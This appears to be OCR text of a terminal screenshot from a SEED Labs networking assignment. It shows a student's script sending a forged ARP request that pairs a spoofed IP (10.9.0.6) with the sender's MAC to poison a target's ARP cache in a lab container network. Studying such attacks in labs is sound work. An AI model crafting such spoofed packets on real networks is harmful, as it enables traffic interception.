 SEED-Ubuntu20.04_Harish [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Feb 21 20:48
Terminal
Terminal Terminal Terminal Terminal Terminal
root@568ef71c0c0f:/volumes# python3 ARP_Task1A.py
CMPE209-Assignment1-016707314-ARP Cache Poisoning Attack - Task1A- Using ARP Request
###[ Ethernet ]###
dst = 02:42:0a:09:00:05
src = 02:42:0a:09:00:69
type = ARP
###[ ARP ]###
hwtype = 0x1
ptype = IPv4
hwlen = None
plen = None
op = who-has
hwsrc = 02:42:0a:09:00:69
psrc = 10.9.0.6
hwdst = 00:00:00:00:00:00
pdst = 10.9.0.5
.
Sent 1 packets.
root@568ef71c0c0f:/volumes#